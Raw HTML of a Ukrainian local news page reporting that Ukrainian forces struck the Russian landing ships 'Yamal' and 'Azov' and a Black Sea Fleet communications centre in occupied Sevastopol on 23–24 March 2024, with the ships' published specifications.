		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-177674 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-d07d7d5a7539e8bf4eb013be-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">21/12/2025  3:44 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-d07d7d5a7539e8bf4eb013be-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Збройні сили уразили два десантні кораблі та центр зв’язку росіян у Севастополі</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="d07d7d5a7539e8bf4eb013be-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-177674 post type-post status-publish format-standard  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Збройні сили уразили два десантні кораблі та центр зв’язку росіян у Севастополі</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24.03.2024, 13:01</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div id="newsSummary" readability="70.187244480785">
<p>Сили оборони уразили великі десантні кораблі «Ямал» і «Азов», а також центр зв&#8217;язку та кілька об&#8217;єктів інфраструктури Чорноморського флоту РФ в окупованому Севастополі. Інформацію, яка ще з вечора поширювалась в моніторингових пабліках, зранку у неділю, 24 березня, офіційно <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL0dlbmVyYWxTdGFmZlpTVS8xMzgzNA=="  rel="nofollow noopener" target="_blank">підтвердили</a> у Генеральному штабі ЗСУ.</p>
<p><em>«Сили оборони успішно уразили великі десантні кораблі ”Ямал” та “Азов”, центр зв’язку, а також декілька об’єктів інфраструктури ЧФ РФ», –</em> йдеться у повідомленні.</p>
<p>Зазначимо, що пізно ввечері 23 березня з’явилися повідомлення про прильоти крилатих ракет у головний центр зв&#8217;язку Чорноморського флоту Росії в окупованому Севастополі. Зокрема, аналітики моніторингового пабліку Osint technical <a href="https://twitter.com/Osinttechnical/status/1771650646808096942" rel="nofollow noopener" target="_blank">повідомили</a> про те, що щонайменше три українські крилаті ракети Storm Shadow щойно врізалися в головний центр зв&#8217;язку Чорноморського флоту Росії.</p>
<p><span class="lazyload-holder"><br />
<img decoding="async" loading="lazy" alt="" data-sizes="auto" data-src="https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539" src="https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&#038;fit=cover&#038;q=10&#038;w=40&#038;h=40" data-srcset="https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&#038;q=65 1920w, https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&#038;q=65 1440w, https://zaxid.net/resources/photos/news/202403/1582304_3035849.jpg?20240324110539&#038;q=65 380w" class="lazyload lazy-img-blur-up"></span><span class="news-page-photo-name">Великі десантні кораблі «Ямал» та «Азов»</span></p>
<p>Телеграм-канал «Кримський вітер» <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL0NyaW1lYW53aW5kLzU2MTQx"  rel="nofollow noopener" target="_blank">уточнив</a>, що приліт ракет був у головний вузол спецзв&#8217;язку Чорноморського флоту РФ на вул. Миколи Музики, 1». Очевидці у Севастополі знімали моменти влучання.</p>
<p><em>Обережно! Відео містить нецензурну лексику!</em></p>
<p>Своєю чергою окупаційна влада півострова уже традиційно повідомила про успішну роботу ППО і збиті цілі.</p>
<p><strong>Корабель «Ямал». Що відомо?</strong></p>
<p>«Ямал» – великий десантний корабель проекту 775. Збудований у Гданську (Польща) у 1987 році, увійшов до складу флоту у 1988 році. На його борту можуть бути встановлені дві здвоєні артилерійські установки АК-725, дві пускові установки реактивної системи залпового вогню А-215 «Град-М» та чотири пускові установки переносного зенітно-ракетного комплексу «Стріла-2». Також на борту можуть розміститися до 500 тонн техніки та вантажів, а також 225 десантників.</p><script data-noptimize="" data-wpfc-render="false" type="d07d7d5a7539e8bf4eb013be-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><strong>Тактико-технічні характеристики</strong></p>
<ul>
<li>Швидкість: 18 вузлів</li>
<li>Дальність плавання: 6000 миль при 12 вузлах</li>
<li>Екіпаж: 87 осіб</li>
<li>Водотоннажність: 4080 тонн</li>
<li>Довжина: 112,5 метра</li>
<li>Ширина: 15 метрів</li>
<li>Осадка: 3,7 метра</li>
</ul>
<p><strong>Корабель «Азов». Що відомо? </strong>Корабель «Азов» збудований у польському Гданську, увійшов до складу Чорноморського флоту у 1990 році. Спочатку мав найменування «БДК-54», а з 2000 року носить найменування «Азов», успадковане від однойменного великого протичовнового корабля Чорноморського флоту. На його борту можуть бути встановлені артилерійська установка АК-176, дві шестиствольні артилерійські установки АК-630, система залпового вогню УМС-73 «Град», чотири пускові установки переносного зенітно-ракетного комплексу «Стріла-2». Загалом на борту можуть розміститися до 500 тонн техніки та вантажів, а також 225 десантників.</p>
<p><strong>Тактико-технічні характеристики</strong></p>
<ul>
<li>Швидкість: 18 вузлів</li>
<li>Дальність плавання: 6000 миль при 12 вузлах</li>
<li>Екіпаж: 87 осіб</li>
<li>Водотоннажність: 4080 тонн</li>
<li>Довжина: 112,5 метра</li>
<li>Ширина: 15 метрів</li>
<li>Осадка: 3,7 метра</li>
</ul>
</div>
<p><!—  на цій сторінці, виділіть її та
натисніть
Ctrl+Enter
</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="d07d7d5a7539e8bf4eb013be-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/177673-rosiyanam-ne-vdalos-suttyevo-vplinuti-na-robotu-energosistemi-v-ukraini-ukrenergo/" rel="prev"><span>Попередній</span> Росіянам не вдалось суттєво вплинути на роботу енергосистеми в Україні, – «Укренерго»</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/177675-povitryani-sili-znishhili-18-krilatix-raket-ta-25-udarnix-droniv/" rel="next"><span>Далі</span> Повітряні сили знищили 18 крилатих ракет та 25 ударних дронів</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d07d7d5a7539e8bf4eb013be-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="d07d7d5a7539e8bf4eb013be-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199280-tkanevye-rolety-rulonnye-shtory-zhalyuzi-v-xarkove-sovremennoe-reshenie-dlya-interera/">Тканевые ролеты (рулонные шторы-жалюзи) в Харькове: современное решение для интерьера</a>  18.12.2025, 16:08</li><li><a href="https://sigmatv.net.ua/korisne/199277-vitamini-dlya-nervovoi-sistemi-pidtrimka-balansu-spokoyu-ta-stijkosti-do-stresu/">Вітаміни для нервової системи: підтримка балансу, спокою та стійкості до стресу</a>  18.12.2025, 15:57</li><li><a href="https://sigmatv.net.ua/korisne/199247-pensii-za-vikom-u-2026-roci-pfu-poyasniv-skilki-stazhu-potribno-ukraincyam/">Пенсії за віком у 2026 році: ПФУ пояснив, скільки стажу потрібно українцям</a>  15.12.2025, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199246-u-lozovij-obgovorili-zmini-v-sistemi-pasazhirskix-avtoperevezen/">У Лозовій обговорили зміни в системі пасажирських автоперевезень</a>  14.12.2025, 13:00</li><li><a href="https://sigmatv.net.ua/korisne/199245-lozivchanka-chempionka-ukraini-z-paraplavannya/">Лозівчанка — чемпіонка України з параплавання</a>  14.12.2025, 13:00</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Грудень 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://sigmatv.net.ua/date/2025/12/01/" aria-label="Записи оприлюднені 01.12.2025">1</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/02/" aria-label="Записи оприлюднені 02.12.2025">2</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/03/" aria-label="Записи оприлюднені 03.12.2025">3</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/04/" aria-label="Записи оприлюднені 04.12.2025">4</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/05/" aria-label="Записи оприлюднені 05.12.2025">5</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/06/" aria-label="Записи оприлюднені 06.12.2025">6</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/07/" aria-label="Записи оприлюднені 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/12/08/" aria-label="Записи оприлюднені 08.12.2025">8</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/09/" aria-label="Записи оприлюднені 09.12.2025">9</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/10/" aria-label="Записи оприлюднені 10.12.2025">10</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/11/" aria-label="Записи оприлюднені 11.12.2025">11</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/12/" aria-label="Записи оприлюднені 12.12.2025">12</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/13/" aria-label="Записи оприлюднені 13.12.2025">13</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/14/" aria-label="Записи оприлюднені 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2025/12/15/" aria-label="Записи оприлюднені 15.12.2025">15</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/16/" aria-label="Записи оприлюднені 16.12.2025">16</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/17/" aria-label="Записи оприлюднені 17.12.2025">17</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/18/" aria-label="Записи оприлюднені 18.12.2025">18</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/19/" aria-label="Записи оприлюднені 19.12.2025">19</a></td><td><a href="https://sigmatv.net.ua/date/2025/12/20/" aria-label="Записи оприлюднені 20.12.2025">20</a></td><td id="today">21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/11/">&laquo; Лис</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143814-porushennya-menstrualnogo-ciklu-zhinocha-problema-amenoreya/">Порушення менструального циклу – жіноча проблема аменорея</a>  01.03.2020, 14:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/140867-korist-naturalnogo-medu-v-sotax-sposobi-zastosuvannya-i-pravila-zberigannya/">Користь натурального меду в сотах: способи застосування і правила зберігання</a>  27.02.2021, 03:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/140398-variacii-salativ-z-yalovichogo-sercya-recepti-ta-korisni-poradi/">Варіації салатів з яловичого серця: рецепти та корисні поради</a>  03.12.2021, 15:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/141195-pochemu-voznikayut-silnye-golovokruzheniya-vo-vremya-beremennosti/">Почему возникают сильные головокружения во время беременности?</a>  18.12.2021, 14:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/141053-gommazh-chudovij-sposib-ochishhennya-shkiri-oblichchya-ta-ii-doglyadu/">Гоммаж: чудовий спосіб очищення шкіри обличчя та її догляду</a>  05.07.2020, 10:58</li><li><a href="https://sigmatv.net.ua/korisne/dim/139705-chi-bezpechno-piti-vodu-z-pid-kranu-vpliv-kranovoi-vodi-na-zdorovya/">Чи безпечно пити воду з під крану? Вплив кранової води на здоров&#8217;я</a>  04.05.2022, 15:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/143858-alternativnij-metod-sxudnennya-cherguvannya-bilkiv-ta-vuglevodiv/">Альтернативний метод схуднення: чергування білків та вуглеводів</a>  21.04.2022, 18:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/142081-peredznaki-vagitnosti-yaki-mozhut-viyavitisya-do-zatrimki-misyachnix/">Передзнаки вагітності, які можуть виявитися до затримки місячних</a>  11.10.2021, 03:42</li><li><a href="https://sigmatv.net.ua/korisne/dim/140753-prichini-zradzhennya-cholovikami-svoim-druzhinam-ta-metodi-borotbi-z-cim-yavishhem/">Причини зрадження чоловіками своїм дружинам та методи боротьби з цим явищем</a>  29.06.2022, 07:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/144248-sekreti-nezabutnoi-nochi-poradi-dlya-doroslix-pro-te-yak-zrobiti-ii-osoblivoyu/">Секрети незабутньої ночі: поради для дорослих про те, як зробити її особливою</a>  11.12.2022, 16:43</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/146804-prigotujte-pshonyanu-kashu-v-gorshhiku-za-dopomogoyu-duxovki/">Приготуйте пшоняну кашу в горщику за допомогою духовки</a>  07.10.2021, 21:38</li><li><a href="https://sigmatv.net.ua/simya/148128-pokazannya-ta-protipokazannya-dlya-banochnogo-masazhu-vid-celyulitu/">Показання та протипоказання для баночного масажу від целюліту</a>  29.03.2020, 18:59</li><li><a href="https://sigmatv.net.ua/simya/148845-perevagi-ta-dozuvannya-granata-dlya-vagitnix/">Переваги та дозування граната для вагітних</a>  16.07.2020, 18:40</li><li><a href="https://sigmatv.net.ua/simya/147139-yak-prigotuvati-kvasheni-zeleni-pomidori-vlasnoruch-krok-za-krokom-recept-dlya-domashnogo-konservuvannya/">Як приготувати квашені зелені помідори власноруч: крок за кроком рецепт для домашнього консервування</a>  24.04.2023, 17:43</li><li><a href="https://sigmatv.net.ua/simya/148194-principi-ta-pravila-skladannya-menyu-dlya-rozdilnogo-xarchuvannya-osnovni-zasadi/">Принципи та правила складання меню для роздільного харчування: основні засади</a>  08.11.2021, 09:37</li><li><a href="https://sigmatv.net.ua/simya/146880-yak-zrobiti-tak-shhob-cholovik-xotiv-zasnuvati-simyu/">Як зробити так, щоб чоловік хотів заснувати сім&#8217;ю</a>  14.02.2023, 07:33</li><li><a href="https://sigmatv.net.ua/simya/155763-korisni-vlastivosti-ta-pokazannya-do-prijomu-oblipixovogo-soku-dlya-zdorovya/">Корисні властивості та показання до прийому обліпихового соку для здоров&#8217;я</a>  09.05.2021, 01:22</li><li><a href="https://sigmatv.net.ua/simya/148421-yak-vidpovidalno-stezhiti-za-kalanxoe-korisni-poradi-ta-neveliki-xitroshhi/">Як відповідально стежити за каланхое: корисні поради та невеликі хитрощі</a>  08.08.2020, 23:35</li><li><a href="https://sigmatv.net.ua/simya/147524-chi-varto-vagitnim-piti-pivo-shkodlivo-chi-bezpechno/">Чи варто вагітним пити пиво: шкодливо чи безпечно?</a>  06.07.2021, 08:35</li><li><a href="https://sigmatv.net.ua/simya/145948-doslidzhennya-yak-divovizhna-garbuzova-oliya-vplivaye-na-organizm-korist-abo-shkoda/">Дослідження: Як дивовижна гарбузова олія впливає на організм – користь або шкода?</a>  30.07.2020, 17:50</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/156201-yak-zaxistiti-ditinu-vid-komariv-narodni-zasobi-ta-rekomendacii/">Як захистити дитину від комарів: народні засоби та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/153850-efektivni-roslinni-zasobi-dlya-borotbi-z-vipadinnyam-volossya-u-zhinok/">Ефективні рослинні засоби для боротьби з випадінням волосся у жінок</a></li><li><a href="https://sigmatv.net.ua/korisno/153106-yak-dobitisya-molodshogo-viglyadu-bez-starannogo-vzircya-top-poradi-dlya-zberezhennya-molodosti-ta-svizhosti-zovnishnosti/">Як добитися молодшого вигляду без стараннього взірця? Топ-поради для збереження молодості та свіжості зовнішності</a></li><li><a href="https://sigmatv.net.ua/korisno/151641-likuvannya-varikoznix-ven-na-nogax-za-dopomogoyu-tradicijnoi-medicini/">Лікування варикозних вен на ногах за допомогою традиційної медицини</a></li><li><a href="https://sigmatv.net.ua/korisno/153479-yak-zberegti-simejnu-yednist-ta-uniknuti-problem-povyazanix-z-pidkabluchnikom/">Як зберегти сімейну єдність та уникнути проблем, пов&#8217;язаних з підкаблучником?</a></li><li><a href="https://sigmatv.net.ua/korisno/151312-domashni-manti-sekreti-vigotovlennya-ta-recepti/">Домашні манти: секрети виготовлення та рецепти</a></li><li><a href="https://sigmatv.net.ua/korisno/153414-najsmachnishi-recepti-pashtetiv-z-kuryachoi-yalovichoi-svinyachoi-i-kachini-pechinki/">Найсмачніші рецепти паштетів з курячої, яловичої, свинячої і качини печінки</a></li><li><a href="https://sigmatv.net.ua/korisno/151040-yak-pravilno-poshiti-dzhinsi-z-vlasnoruch/">Як правильно пошити джинси з власноруч?</a></li><li><a href="https://sigmatv.net.ua/korisno/152841-yak-dosyagti-optimalnogo-rivnya-vologosti-v-kvartiri-poradi-ta-rekomendacii/">Як досягти оптимального рівня вологості в квартирі: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/151069-yak-zaoshhadlivo-pikluvatisya-pro-svoye-tilo-i-dushu-korisni-poradi-ta-tryuki/">Як заощадливо піклуватися про своє тіло і душу: корисні поради та трюки</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div 